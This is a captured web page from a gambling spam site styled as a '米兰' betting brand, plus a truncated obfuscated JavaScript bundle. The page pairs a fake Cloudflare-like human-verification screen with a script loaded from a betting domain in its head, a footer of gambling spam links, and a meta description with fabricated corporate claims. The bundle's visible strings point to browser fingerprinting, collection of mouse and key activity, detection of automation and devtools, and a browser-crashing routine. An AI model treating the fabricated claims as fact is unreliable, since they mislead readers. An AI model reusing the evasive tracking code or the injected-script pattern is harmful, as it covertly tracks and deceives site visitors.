

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bebekaka.com/562885.html
body_size: 6516
content:
<!DOCTYPE html>
<html class="lang-zh-cn" lang="en-US"><head><title>米兰官方网站_米兰milan（中国）</title>
<meta content="米兰官方网站_米兰milan（中国）" name="keywords"/>
<meta content="米兰官方网站_米兰milan（中国）创办于2011年07月，【水女必选推荐⭐】，2015年在沈阳创业板上市（股票代码：300384）。米兰官方网站_米兰milan（中国）现为国家级数字文化骨干企业，辽宁省重点文化企业，沈阳市科技协会会员。米兰官方网站_米兰milan（中国）正式更名为米兰官方网站_米兰milan（中国）（以下简称“公司”）。公司注册资本230亿元人民币，由广东省政府和华能集团分别持有76%和24%股权。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/10/x1/ky2.js" type="text/javascript"></script><meta content="text/html; charset=utf-8" http-equiv="Content-Type"/><meta content="no-cache, no-store, must-revalidate" http-equiv="Cache-Control"/><meta content="no-cache" http-equiv="Pragma"/><meta content="0" http-equiv="Expires"/><meta content="noindex,nofollow" name="robots"><meta content="width=device-width,initial-scale=1" name="viewport"><meta content="" name="ctct"><style>#msg {
          width: 100%;
          line-height: 40px;
          font-size: 14px;
          text-align: center;
      }

      a:link,
      a:visited,
      a:hover,
      a:active {
          margin-left: 100px;
          color: #0366D6;
      }
      .ctct-slider-canvas{
          border-radius: 10px;
      }

      .ctct-slider-block {
          position: static;
          left: 0;
          top: 0;
      }
      .puzzle-vcode{
          display: none; /* 默认隐藏 */  
          position: static; /* 固定定位 */  
          z-index: 1; /* 置于顶层 */  
          left: 0;  
          top: 0;  
          width: 100%; /* 宽度占满屏幕 */  
          height: 100%; /* 高度占满屏幕 */
          background-color: rgba(0, 0, 0, 0.3);
          z-index: 999;
      }


      .jigsaw_wrapper{
          position: static;
          top: 50%;
          left: 50%;
          transform: translate(-50%, -50%);
          padding: 20px;
          background: #fff;
          user-select: none;
          border-radius: 20px;
          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
      }

      .sliderContainer {
          position: relative;
          text-align: center;
          width: 310px;
          height: 40px;
          line-height: 40px;
          margin-top: 15px;
          background: #f7f9fa;
          color: #45494c;
          /* border: 1px solid #e4e7eb; */
          border-radius: 20px;
          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);   
      }

      .sliderContainer_success .sliderIcon {
          background-position: 0 0 !important;
      }

      .sliderContainer_fail .sliderIcon {
          background-position: 0 -83px !important;
      }

      .sliderContainer .sliderText{
          font-size: 14px;
          color: #b7bcd1;
          white-space: nowrap;
          overflow: hidden;
          text-overflow: ellipsis;
          text-align: center;
          width: 100%;
          background: -webkit-gradient(linear, left top, right top, color-stop(0, #4d4d4d), color-stop(.4, #4d4d4d), color-stop(.5, white), color-stop(.6, #4d4d4d), color-stop(1, #4d4d4d));
          background-clip: text;
          -webkit-background-clip: text;
          -webkit-text-fill-color: transparent;
          animation: animate 1.5s infinite;
          -webkit-animation: animate 1.5s infinite;
      }

      .info-box_ {
          position: static;
          bottom: 64px;
          left: 0;
          width: 310px;
          height: 24px;
          line-height: 24px;
          text-align: center;
          overflow: hidden;
          font-size: 13px;
          background-color: #83ce3f;
          opacity: 0;
          transform: translateY(24px);
          transition: all 200ms;
          color: #fff;
          z-index: 10;
      }
      .info-box_.show {
          opacity: 0.95;
          transform: translateY(0);
      }

      .info-box_.fail {
          background-color: #ce594b;
      }

      @-webkit-keyframes animate {
          from {
              background-position: -100px;
          }
          to {
              background-position: 100px;
          }
      }
          
      @keyframes animate {
          from {
              background-position: -100px;
          }
          to {
              background-position: 100px;
          }
      }

      .sliderContainer_active .sliderText,
      .sliderContainer_success .sliderText,
      .sliderContainer_fail .sliderText {
          display: none;
      }

      .sliderMask {
          position: static;
          left: 0;
          top: 0;
          height: 40px;
          border: 0 solid #1991FA;
          /* background: #D1E9FE; */
      }

      .slider {
          display: flex;
          align-items: center;
          justify-content: center;
          position: static;
          top: 0;
          left: 0;
          width: 40px;
          height: 40px;
          display: flex;
          background: #fff;
          box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
          cursor: pointer;
          transition: background .2s linear;
          border-radius: 3px;
          cursor: pointer;
          box-shadow: inset 0px -2px 4px rgba(0, 36, 90, 0.2), inset 0px 2px 4px rgba(194, 219, 255, 0.8);
          border-radius: 50%;
      }

      .slider> div{
          width: 0;
          height: 40%;
          transition: all 200ms;
          border: solid 1px #6aa0ff;
      }
      .slider:hover > div:first-child {
          border: solid 4px transparent;
          height: 0;
          border-right-color: #6aa0ff;
      }

      .slider:hover>    div:nth-child(2) {
          border-width: 3px;
          height: 0;
          border-radius: 3px;
          margin: 0 6px;
          border-right-color: #6aa0ff;
      }

      .slider:hover > div:nth-child(3) {
          border: solid 4px transparent;
          height: 0;
          border-left-color: #6aa0ff;
      }

      .slider:hover .sliderIcon {
          background-position: 0 -13px;
      }

      .sliderIcon {
          position: static;
          top: 15px;
          left: 13px;
          width: 14px;
          height: 10px;
          /* background: url(imgs/logo.png) 0 -26px; */
          background-size: 34px 471px;
      }

      .refreshIcon {
          position: static;
          right: 6px;
          top: 6px;
          width: 34px;
          height: 34px;
          cursor: pointer;
          /* background: url(img/tb.png) 0 -437px; */
          background-size: 34px 471px;
      }</style><style>* {
        box-sizing: border-box;
        margin: 0;
        padding: 0;
      }
      html {
        line-height: 1.15;
        -webkit-text-size-adjust: 100%;
        color: #313131;
      }
      button,
      html {
        font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI,
          Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif,
          Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
      }
      @media (prefers-color-scheme: dark) {
        body {
          background-color: #222;
          color: #d9d9d9;
        }
        body a {
          color: #fff;
        }
        body a:hover {
          color: #ee730a;
          text-decoration: underline;
        }
        body .lds-ring div {
          border-color: #999 transparent transparent;
        }
        body .font-red {
          color: #b20f03;
        }
        body .big-button,
        body .pow-button {
          background-color: #4693ff;
          color: #1d1d1d;
        }
        body #challenge-success-text {
          background-image: url([data-uri]);
        }
        body #challenge-error-text {
          background-image: url([data-uri]);
        }
      }
      body {
        display: flex;
        flex-direction: column;
        min-height: 100vh;
      }
      body.no-js .loading-spinner {
        visibility: hidden;
      }
      body.no-js .challenge-running {
        display: none;
      }
      body.dark {
        background-color: #222;
        color: #d9d9d9;
      }
      body.dark a {
        color: #fff;
      }
      body.dark a:hover {
        color: #ee730a;
        text-decoration: underline;
      }
      body.dark .lds-ring div {
        border-color: #999 transparent transparent;
      }
      body.dark .font-red {
        color: #b20f03;
      }
      body.dark .big-button,
      body.dark .pow-button {
        background-color: #4693ff;
        color: #1d1d1d;
      }
      body.dark #challenge-success-text {
        background-image: url([data-uri]);
      }
      body.dark #challenge-error-text {
        background-image: url([data-uri]);
      }
      body.light {
        background-color: transparent;
        color: #313131;
      }
      body.light a {
        color: #0051c3;
      }
      body.light a:hover {
        color: #ee730a;
        text-decoration: underline;
      }
      body.light .lds-ring div {
        border-color: #595959 transparent transparent;
      }
      body.light .font-red {
        color: #fc574a;
      }
      body.light .big-button,
      body.light .pow-button {
        background-color: #003681;
        border-color: #003681;
        color: #fff;
      }
      body.light #challenge-success-text {
        background-image: url([data-uri]);
      }
      body.light #challenge-error-text {
        background-image: url([data-uri]);
      }
      a {
        background-color: transparent;
        color: #0051c3;
        text-decoration: none;
        transition: color 0.15s ease;
      }
      a:hover {
        color: #ee730a;
        text-decoration: underline;
      }
      .main-content {
        margin: 8rem auto;
        max-width: 60rem;
        width: 100%;
      }
      .heading-favicon {
        height: 2rem;
        margin-right: 0.5rem;
        width: 2rem;
      }
      @media (width <= 720px) {
        .main-content {
          margin-top: 4rem;
        }
        .heading-favicon {
          height: 1.5rem;
          width: 1.5rem;
        }
      }
      .footer,
      .main-content {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
      }
      .main-wrapper {
        align-items: center;
        display: flex;
        flex: 1;
        flex-direction: column;
      }
      .font-red {
        color: #b20f03;
      }
      .spacer {
        margin: 2rem 0;
      }
      .h1 {
        font-size: 2.5rem;
        font-weight: 500;
        line-height: 3.75rem;
      }
      .h2 {
        font-weight: 500;
      }
      .core-msg,
      .h2 {
        font-size: 1.5rem;
        line-height: 2.25rem;
      }
      .body-text,
      .core-msg {
        font-weight: 400;
      }
      .body-text {
        font-size: 1rem;
        line-height: 1.25rem;
      }
      @media (width <= 720px) {
        .h1 {
          font-size: 1.5rem;
          line-height: 1.75rem;
        }
        .h2 {
          font-size: 1.25rem;
        }
        .core-msg,
        .h2 {
          line-height: 1.5rem;
        }
        .core-msg {
          font-size: 1rem;
        }
      }
      #challenge-error-text {
        background-image: url([data-uri]);
        padding-left: 34px;
      }
      #challenge-error-text,
      #challenge-success-text {
        background-repeat: no-repeat;
        background-size: contain;
      }
      #challenge-success-text {
        background-image: url([data-uri]);
        padding-left: 42px;
      }
      .text-center {
        text-align: center;
      }
      .big-button {
        border: 0.063rem solid #0051c3;
        border-radius: 0.313rem;
        font-size: 0.875rem;
        line-height: 1.313rem;
        padding: 0.375rem 1rem;
        transition-duration: 0.2s;
        transition-property: background-color, border-color, color;
        transition-timing-function: ease;
      }
      .big-button:hover {
        cursor: pointer;
      }
      .captcha-prompt:not(.hidden) {
        display: flex;
      }
      @media (width <= 720px) {
        .captcha-prompt:not(.hidden) {
          flex-wrap: wrap;
          justify-content: center;
        }
      }
      .pow-button {
        background-color: #0051c3;
        color: #fff;
        margin: 2rem 0;
      }
      .pow-button:hover {
        background-color: #003681;
        border-color: #003681;
        color: #fff;
      }
      .footer {
        font-size: 0.75rem;
        line-height: 1.125rem;
        margin: 0 auto;
        max-width: 60rem;
        width: 100%;
      }
      .footer-inner {
        border-top: 1px solid #d9d9d9;
        padding-bottom: 1rem;
        padding-top: 1rem;
      }
      .clearfix:after {
        clear: both;
        content: "";
        display: table;
      }
      .clearfix .column {
        float: left;
        padding-right: 1.5rem;
        width: 50%;
      }
      .diagnostic-wrapper {
        margin-bottom: 0.5rem;
      }
      .footer .ray-id {
        text-align: center;
      }
      .footer .ray-id code {
        font-family: monaco, courier, monospace;
      }
      .core-msg,
      .zone-name-title {
        overflow-wrap: break-word;
      }
      @media (width <= 720px) {
        .diagnostic-wrapper {
          display: flex;
          flex-wrap: wrap;
          justify-content: center;
        }
        .clearfix:after {
          clear: none;
          content: none;
          display: initial;
          text-align: center;
        }
        .column {
          padding-bottom: 2rem;
        }
        .clearfix .column {
          float: none;
          padding: 0;
          width: auto;
          word-break: keep-all;
        }
        .zone-name-title {
          margin-bottom: 1rem;
        }
      }
      .loading-spinner {
        height: 76.391px;
      }
      .lds-ring {
        display: inline-block;
        position: relative;
      }
      .lds-ring,
      .lds-ring div {
        height: 1.875rem;
        width: 1.875rem;
      }
      .lds-ring div {
        animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
        border: 0.3rem solid transparent;
        border-radius: 50%;
        border-top-color: #313131;
        box-sizing: border-box;
        display: block;
        position: static;
      }
      .lds-ring div:first-child {
        animation-delay: -0.45s;
      }
      .lds-ring div:nth-child(2) {
        animation-delay: -0.3s;
      }
      .lds-ring div:nth-child(3) {
        animation-delay: -0.15s;
      }
      @keyframes lds-ring {
        0% {
          transform: rotate(0);
        }
        to {
          transform: rotate(1turn);
        }
      }

      .loadingTip{
        position: relative;
        top: 30px;
        left: 46px;
        font-size: 24px;
      }
      
      .ctp-checkbox-label {
          cursor: pointer;
          padding-left: 37px;
          position:relative;
      }
      .ctp-checkbox-label input {
          position: static;
          top: 20px;
          left: 18px;
          opacity: 0;
          z-index: 9999;
          cursor: pointer;
          width: 24px;
          height: 24px;
      }
      .ctp-checkbox-label .mark {
          position: static;
          top: 20px;
          left: 28px;
          transition: all 0.1s ease-in;
          z-index: 9998;
          border: 2px solid #6d6d6d;
          border-radius: 3px;
          background: #fff;
          width: 24px;
          height: 24px;
          animation: scale-up-center 0.4s cubic-bezier(0.55, 0.085, 0.68, 0.53) both;
      }
      .ctp-label {
          display: flex;
          flex-flow: row-reverse nowrap;
          place-content: center flex-end;
          align-items: center;
          padding-left: 2px;
      }
      #challenge-stage {
        width:400px;
        height: 86px;
        background-color: rgb(245, 245, 245);
      }
      #challenge-stage a{
        display: block;
        float:right;
        margin-top: 25px;
        margin-right: 20px;
      }
      #challenge-stage .again_certify{
        display: block;
        float:right;
        height: 40px;
        line-height: 40px;
        margin-top: 23px;
        margin-right: 20px;
      }
      .again_certify .niceButton4{
        margin-left: 20px;
        background-color: skyblue;
        border: none;
        border-radius: 12px;
        color:white;
        padding: 10px 22px;
        text-align: center;
        text-decoration: none;
        display: inline-block;
        font-size: 16px;
        cursor: pointer;
        transition-duration: 0.4s;
        -webkit-transition-duration: 0.4s;
    }
    .niceButton4:hover{
        box-shadow: 0 12px 16px 0 rgba(0,0,0,.24),
        0 17px 50px 0 rgba(0,0,0,.19);
    }

      #challenge-stage input{
        float:left;
        display: block;
        margin-top: 36px;
        margin-left: 15px;
      }
      #challenge-stage .text_desc{
        float:left;
        display: block;
        margin-left: 5px;
        margin-top: 33px;
      }
      #challenge-stage img{
        width: 136px;
        height: 38px;
      }
      #challenge-spinner{
        visibility: visible;
        width:400px;
        height: 86px;
        background-color: rgb(245, 245, 245);
      }
      #challenge-spinner .lds-ring{
        top: 28px;
        left: 20px;
        float:left
      }
      #challenge-spinner .ctctLogo{
        float: right;
        margin-top: 24px;
        margin-right: 20px;
      }
      #challenge-spinner .ctctLogo img{
        width: 136px;
        height: 38px;
      }</style></meta></meta></meta></head><body class="no-js"><div class="main-wrapper" role="main"><div class="main-content"><h1 class="zone-name-title h1 ctctHost"></h1><div id="checkFlag"><h2 class="h2" id="challenge-running">正在验证您是否是真人。这可能需要几秒钟时间。</h2><div class="spacer loading-spinner" id="challenge-spinner"><div class="lds-ring"><div></div><div></div><div></div><div></div></div><p class="loadingTip">页面加载中……</p><div class="ctctLogo"></div></div><div id="challenge-stage" style="margin-top: 20px;display: none;"><input id="ctctCheckbox" type="checkbox"/> <span class="text_desc">确认您是真人</span> <a><img alt="" id="mouseCertify" src="/ctctp7jq2logo.png"/></a><div class="again_certify" id="mouseAgain" style="display: none;"><span>验证失败</span> <button class="niceButton4" id="mouseAgainBtn">再次验证</button></div></div><div class="core-msg spacer" id="challenge-body-text">继续之前，<span class="ctctHost"></span> 需要先检查您的连接的安全性。</div></div><div id="challenge-success" style="display: none"><div class="h2" id="challenge-success-text">验证成功</div><div class="core-msg spacer">正在等待 <span class="ctctHost"></span> 响应...</div></div></div></div><div class="puzzle-vcode" id="safeSplider"><div class="jigsaw_wrapper"><div id="captcha" style="position: relative"></div></div></div><script>const ctctHosts = document.querySelectorAll('.ctctHost')
      for (var i = 0; i < ctctHosts.length; i++) {
        ctctHosts[i].innerText = location.host || location.hostName
      }</script><script defer="defer" src="/1eeb27c_268ab095d.js"></script><script defer="defer" src="/ctct_bundle.js"></script><div class="link">
<a href="http://www.aquariumcalculators.com">世界杯网页版_世界杯(中国)官方在线登录</a> | <a href="http://www.martialartslifeskills.com">五大联赛在线平台</a> | <a href="http://www.lifedoesnotexist.com">球友会在线登录_球友会（中国）</a> | <a href="http://www.webfloret.com">万搏网</a> | <a href="http://www.pmboda.com">华体会在线（中国）唯一官方网站</a> | <a href="http://www.rodaman.com">开云英超官网_开云online（中国）</a> | <a href="http://www.helpyouzine.com">开云网_开云网（中国）</a> | <a href="http://www.ruslions.com">开云线上官网</a> | <a href="http://www.1024file.com">华体会线上平台</a> | 
</div>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: http://www.bebekaka.com/ctct_bundle.js
body_size: 503605
content:
function a0_0x1485(_0x4fc327,_0x5713f0){var _0x5e31d3=a0_0x5788();return a0_0x1485=function(_0x367313,_0x37d4c2){_0x367313=_0x367313-(0x12b8*-0x2+-0x166*-0x15+-0x94*-0xf);var _0x195ca1=_0x5e31d3[_0x367313];return _0x195ca1;},a0_0x1485(_0x4fc327,_0x5713f0);}function a0_0x5788(){var _0x44b8de=['BLxQi','utf-8','Hu3aPgjAQB','create','ReXPM','text/xml','CfIJO','XnnxM','alue','Ytdys','ght','href','umberByRan','ntKey','OUkYo','blockSize','JsOyW','FKlWAmmIOI','dispatchEv','OiNgN','history','eGngT','XLHeG','.197334a21','bw9G8srpuJ','platform','o\x20be\x20itera','hasOwnProp','dVmDr','xpiq_7tw_k','tVlen','eHeader','Invalid\x20at','checkArray','fSAHl','urlIsSecre','QJHnU','PPDOP','cookieEnab','lYCaG','aThEt','foQkX','ainer_succ','_hasher','fWvlK','_iKey','rVn5ncZX3H','B1wzQNWPps','searchPara','cmnMP','search','crOhO','QsxrL','jkHUI','challenge-','response','_557685','WCLOO','ockAlgorit','pop','applicatio','removeAttr','FXzjU','ainer_acti','function-t','lib','querySelec','reportVali','YHrCD','apply','IVCGh','FYCoT','document','xljgL','endsWith','vGaTX','action','mMmYj','[object\x20Sa','zAKrN','fail','IDV7mngwZI','random','toPrimitiv','MD5','reduceRigh','erty','sDpvD','meuzv63','xycjP','ion\x20=\x20even','JiBmC','left','ptors','/3t7/ZWX/K','vwTXgi89i1','OpLyZ','is\x20already','|12|11|0|7','UMTID','0jYzWvoO4Q','test','counter','content','NUqIKMGD8P','userAgent','Driver\x20web','UbQKC','llator','mouseMoveC','1yienGVu94','nQSUj','doNotTrack','isBurpAsyn','checkValid','iEGub','tJrct','utoLf','=\x22checkbox','nQgBf','\x201\x200.21333','+wn2UxpKf1','3333\x200\x200\x200','YCL00wW8la','img','navigator_','A04xaeVacN','split','f90554','safari','load','lement','KmYffoh7e1','onreadysta','LaQyQ','drawImage','ecker','sByClassNa','clearRect','CxAWA','pHbHK+covR','ybNGa','(((.+)+)+)','sVuly','Uzrav','onselectst','getElement','onsole','Mkoyb','Voljs','OVmQXUp17Y','innerWidth','isDriverTo','L_TIME_DEL','4666\x201.066','Vrcnu','yz01234567','_devTools','IaANr','WpEhE','fiywn','Encryptor','vrxXl','month','parse','KD/mZn/dnb','content-ty','style','n.type](..','rmation','now','eCxUh','ABCDEFGHIJ','spftt','wUUyuCol8b','KWJDL','innerHeigh','http://bur','end','NkguL','vxvVZ','zo+Rx0khGZ','obXzy','TNyOr','per','wPBTX','entAttr','NjAtF','NVXbC','PqU4GnEVvZ','then','elements','KYeTt','nAttr','QtCzS','svR6kXZZ6x','rgb(255,\x202','jdDjY','_minBuffer','GMFTR','ositeOpera','fBjDI','Qmdje','width','_invKeySch','xFujW','QoSsQ','TSpFS','time','pDelay','YmuwF','collectMou','MzTrksG2TN','VpyZm','$super','KmQvFI+U7B','YaBdcNRWYi','attr3:\x20[','LyRVa','t\x20provide\x20','sliderCont','torage','_listeners','eChecker','eset','mouseUpHan','KXcgo','_selenium','=;\x20path=/;','OzhiV','status','cancel','srrUVYyFxX','lastIndexO','gvxGe','_xformMode','createElem','BlockCiphe','mHqcV','fCBZl','select-mul','age\x20Error*','NVAlp','setRequest','_iv','XberP','kqLqW','ent','DhjiX','wyute','umXAv','resolution','isAudio','startsWith','GeneratorF','blockCtx','nXY6Rj7OPQ','defineProp','51,\x20251);\x0a','tdUTJ','DNzkv','headers','UANMq','1O2BvpzpK/','nlsiN','drawCanvas','arc','selected','ops','enumerable','input[type','aGLGI','YzvWM','EaGnE','title','guHMN','Q5jF+Q4+Xv','aazEl','String','egSKS','indexOf','contentTyp','oZxzj','name','_createHel','_detectLoo','rmatterChe','mIJXD','IMTVh','UxKGP3Jg+P','_broadcast','canvas','fcHkc','\x27\x20method','gAAAUAAAAF','data','catch','responseTe','gqcJT','Cj0y+C/Jc8','LMNEo','sByTagName','WordArray','1Z/ZdTx4tM','isWebGLSup','tduH4AMlrH','mouseData','tions','wcgdl','RipHX','brave','tzlwty','r-canvas','SfvlL','submit','_5d01d7','collect','find','continue','96f9871','checkWindo','\x20512\x20170.6','table','AFDat','Cyoys','__generato','OrvSq','TKJOO','n/json','ll]','constructo','.376\x2021.37','yload);\x0a\x20\x20','ray','rkJFf','NHaGM','IVsMv','rjNKQ','importNode','OyJFG','JotoX','sampleRate','></svg>','MflrT','ance.now()','gJUVK','function','extend','window','lXdxs','pjvak','fODHC','yJdJo','concat','ByfZU','date','9c2m5Bmyka','vTCpP','length','hHquf','Gzmqj','GVxJF','VBORw0KGgo','FyLoD','vJyiF','Xxrfn','open_datab','d92130a3ea','DEdsp','yptor','oJvQK','Brs4K6pyPS','appendChil','dbrJB','checkDomNy','zgtOQ','ock','wErmz','WrfGw','cAi36kPoqs','UNMASKED_R','uDxni','reload','OtFKB','\x09\x09top:\x200;\x0a','PGrpU','u71Yk77t1k','wUEWj','iNssb','origin','#069','NpQlY','AgLlN','clientInfo','string','Base64','ocEHk','zlEbt','call','Tool**:\x20','verifySucc','UeMXu','aznGC','readyState','checkBrows','mbol]','EwR0FFe4pr','_originalO','set','Btote','hYIzZ','_5d8yzp','e:\x20perform','_unwrapped','__webdrive','append','wFXyS','_checkers','qPqxr','hoBCl','span','dEVjq','\x200\x200\x201\x20301','C_910fddef','return','lqoTs','LunLs','Bghjd','XPsJK','Ws78wGcTRt','div','innerHTML','jSXug','iGKIy','SmTtV','AVMEG','evkst','PjIaa','85.333333\x20','hADKC','hgXQq','refreshIco','WsAbf','WXCNlcYTU1','lxPDB','验证失败','iyqmxp_97t','stop','log','\x201\x2021.3333','YIIEs','ypKAEF1as+','dd3JkmTdZT','pad','charAt','lxsAY','exports','cookie','defined]','algo','formance','YaJlZ','IVRlV','get_audio_','hash','getOwnProp','/vr7/h4f/g','mixIn','query','callSeleni','LnBk5QCpc0','tYcpAxNxZ/','compatMode','KOPQK','0gLq8BJSn3','PJMJn','CT_e6tzab0','displayNam','EEZYB','addClass','resultName','zApWc','__esModule','.128\x2011.05','XUsln','abrupt','expires','HfyCN2YQwp','PEROy','P7fM4aArhm','fingerprin','statusText','dMCof','aZxUQ','CynnPktysU','LWenP','\x20executing','8gd+VWsTuj','qzQAk','KvpKC','33v234.666','height','pported','performanc','Fqbfd','inBrowser','size','createGain','toeXx','RPXrY','FHEOX','aWcmm','_cipher','d,\x0a\x20\x20\x20\x20tim','excludes','ement','tDZxS','decrypt','mouseDownC','aIYr4L5Y+E','fx1OPqQTCm','iv>','toLocaleSt','rtcly','label','NlCwH','mPXDx','mode','8VNn37rDsz','msCrypto','ZnidK','functionTo','cZWdF','oCnMM','CQonj',';\x0a\x09\x09justif','eLbKC','supported','5.386667\x204','CTCT_VALID','IsRpY','RUVnT','_map','ENDOR_WEBG','Env**:\x20','emeWA','clamp','checkDocum','return\x20thi','uICyH','send','ZJYsV','nsubmit','SwHNP','val','ZKMRY','sessionSto','tion','type',';base64,','pIJwd','OwtDb','cker','checkAttrA','trys','0\x201\x2021.333','bkZEH','errorList','NjYqnqVnZ3','checked','env','debugger;/','onsubmit','characterS','ertyDescri','writable','csOyg','gkeBK','AqxYI','encryptedN','xv/ISH/9/f','nWhBv','vxXhI','/MOhCqKzNH','teeXS','hasher','peOf','art','nCBFDCAv+A','hostname','forEach','SEzWIUU05G','vLGjF','documentEl','OnPif','fqCuI','callbacks','sdsSF','outerWidth','DAIme','Mmhrp','rue','XFJJX','self','HMAC','mOwpY','PmPpK','ptor','LuRNI','R84tKlz3A1','[object\x20Ge','piEzO','tiPBxwZtDP','torAll','Content-Ty','_data','eTUJO','mpDY2GYeQV','rjPvf','lENAP','clip','LQhiA','onload','a162676','ormance.no','RvRCX','HwFVZ','tor','ot\x20an\x20obje','@@toString','keyupCount','cxLii','McGkd','done','cQfA5xgeXM','FLJEL','YCCRW','ntcGW','wmpixy_901','leCipher','iterator','Lvevf','PoPfW','blur','ffset]:\x20no','workerScri','POST','Concurrenc','UxEVf','file','toLowerCas','DevtoolsDe','lLFaQ','valueOf','bsdiF','yqS8QCpmHs','cVlbU','oscpu','instance.\x0a','text/json','ctURL','mouseDownH','ZznpN','close','processBlo','oTuRJ','ybshF','gger','72px\x20monos','fttUQ','collectKey','dler','getRandomV','ported','availHeigh','1iuxaYxp0i','nYUxf','Kc4LYU+e6+','xThJq','changedTou','a66q7e9a31','.386666-10','mouseUpCou','vpdZd','floor','ring]','HqgiM','sqxUu','toUpperCas','ndFn','dTjLG','reset','dxJGm','0.149334-0','Zyesg','IpUnX','push','kGwMV','Zyhylv9Tqu','Size','vKPSl','49333l-8.6','splice','aqJvo','Offset','Qvvrk','SREjj','WLSZp','value','Header','update','Serializab','[object\x20St','2aLPO3WaYj','YbWob','xTqrqQTR6R','lPQnE','GTiuE','ngXhe','mouseMoveH','AQSwCIhhsv','iHrhM','__proto__','QuBGn','OLIOL','ted','sliderText','DOMContent','XLdFW','YHjor','fligG','key','stage','kYASk','CDXJD','yxao91ip_x','Neeal','RTfcq','getItem','jFXBq','BVfOw','nhbMi','dszh8ifULV','YFCic','12A340.053','round','IKlci','MItqz','Arial','jnMyD','ZWnGS','xpbcq','min','LKGrG','DGFkd','000/svg\x22\x20p','fillStyle','@@iterator','words','KEZJx','dep','LGykV','padding','w.w3.org/2','hCLpW','touchmove','fbxSn','fMPpP','crypto','-axx1q/msc','zcnQr','L11EsXPZjC','orage]:\x20no','anmQO','hasFocus','+lCH5BbDTU','\x2021.333333','defwt','_Selenium_','\x20-\x20startTi','toStringTa','xJZJD','GN3CmbJvqp','oncurrency','throw','dXaxc','wqWfQ','AIPGK','Box=\x220\x200\x201','YFGpx','Utf8','initDOM','randomByte','unction','rage','DZIaJbZKBP','/\x20source:','7689xaz18z','resolve','kRYTFIzSCc','isCanvasSu','checkStrin','hjavT','\x09align-ite','ive\x20must\x20r','vendor','UvwoI','bindEvents','onerror','CT_f7ba0eb','\x22\x20width=\x223','ahyHF','ArFUT','_info','jvnEF','hRvXV','formatter','omvkA','JKgiO','CYebF','aaIrb','RITE_COOKI','FrPMu','Mrhsk','toLocaleLo','isTimezone','ctct-overl','doayq','Ulrgw','PNTkC','Lwilo','AlrwgFQ7yU','algorithm','eFfwC','GlgkZ','getAttribu','r_unwrappe','objHasAttr','number','maxTouchPo','ag1cfoM0TX','SPpfa','fromCharCo','G8/aCHT5bF','af8_dc12a_','nfUUR','isIE','_MODE','some','aEgmz','ibute','aqlVY','Ekxtw',']:\x20not\x20sup','pREOV','333333h42.','success','version=\x221','sVVKm','_hash','destinatio','AAAAAAAAAA','LsQzv','Node','a21.333333','EVLGt','next','_blank','VCszX','fill','crashBrows','.696\x20124.9','readystate','pageYOffse','cw/q7Q7HlN','pqol86xnbz','mousedown','h30V72yW5b','timezone_o','mXzby','cfg','cYxEq','ct\x20Window]','nwrapped','UCt6WbPdrF','eAxDv','XPtsa','devtoolsFo','Key','removeClas','UVWXYZabcd','f90553','nFezC','display','747.648\x2085','encryptedV','n/xml','KVWxYBj696','removeChil','fetch','method','ENeTR','addEventLi','enc','KscpJ','ZrTse','xfFVJ','finalize','.action.pa','xftGf','slider','setCount','+ypTK9AAEZ','P2pF6kCAAA','GET','beQsIIc8Aj','keys','_keySchedu','open','IlZeQbCxhr','kFahq','sent','_mode','a_2e67d7','Ryhjk/Ozkb','r]()\x20metho','iterator\x20r','Stat-ID-X','\x09\x09backgrou','Ajax','var\x20startT','BDmJr','ingerprint','prototype','RrIXW','parentNode','OTRYvdmQue','originY','dcvyK','age]:\x20not\x20','Wf6n0sAAAA','pathname','/pKT/MTH/n','wrap','1hxz_w','jT